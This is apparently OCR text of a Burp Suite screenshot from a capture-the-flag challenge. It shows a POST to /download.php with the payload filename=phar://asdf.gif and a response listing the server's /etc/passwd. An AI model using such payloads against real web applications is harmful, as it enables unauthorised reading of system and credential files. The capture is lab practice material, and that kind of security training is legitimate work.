 Burp Suite Community Edition v2021.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://f8d64cb5-4a2c-4e63-9486-62b1ae570d76.node3.buuoj.cn ?
Request
Pretty Raw \n Actions
1 POST /download.php HTTP/1.1
2 Host: f8d64cb5-4a2c-4e63-9486-62b1ae570d76.node3.buuoj.cn
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f8d64cb5-4a2c-4e63-9486-62b1ae570d76.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://f8d64cb5-4a2c-4e63-9486-62b1ae570d76.node3.buuoj.cn/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=6ff5ed3fdc5e3e3c0ae79b74b063e0ad
14 Connection: close
15
16 filename=phar://asdf.gif
? Search... 0 matches
Response
Pretty Raw Render \n Actions
root:x:0:0:root:/root:/bin/ash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 news:x:9:13:news:/usr/lib/news:/sbin/nologin
22 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
23 operator:x:11:0:operator:/root:/bin/sh
24 man:x:13:15:man:/usr/man:/sbin/nologin
25 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
26 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
27 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
28 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
29 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
30 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
31 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
32 games:x:35:35:games:/usr/games:/sbin/nologin
33 postgres:x:70:70::/var/lib/postgresql:/bin/sh
34 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
35 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
36 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
37 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
38 guest:x:405:100:guest:/dev/null:/sbin/nologin
39 nobody:x:65534:65534:nobody:/:/sbin/nologin
40 www-data:x:82:82:Linux User,,,:/home/www-data:/bin/false
41 mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
42 nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
? Search... 0 matches
INSPECTOR
Done 2,131 bytes | 42 millis